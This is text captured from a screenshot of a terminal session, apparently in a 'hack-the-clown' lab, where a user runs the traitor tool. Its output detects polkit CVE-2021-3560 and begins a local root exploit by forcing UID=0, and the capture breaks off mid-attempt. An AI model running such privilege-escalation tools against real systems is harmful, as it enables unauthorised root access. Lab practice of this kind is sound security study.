 1: >_ Terminal | hack-the-clown
vagrant@target1: ~
john@target1:/tmp 05:21$ ./traitor -a
TRAITOR v0.0.14
https://github.com/liamg/traitor
[+] Assessing machine state...
[+] Checking for opportunities...
[+][polkit:CVE-2021-3560] Polkit version is vulnerable!
[+][polkit:CVE-2021-3560] Opportunity found, trying to exploit it...
[+][polkit:CVE-2021-3560] Package 'gnome-control-center' is not installed, trying to force installation via
[+][polkit:CVE-2021-3560] Sampling timing of package installation command...
[+][polkit:CVE-2021-3560] Average time for package install to fail authentication is 1.78912ms
[+][polkit:CVE-2021-3560] Attempting to install 'gnome-control-center' by forcing UID=0...
[+][polkit:CVE-2021-3560] Please wait ~60s...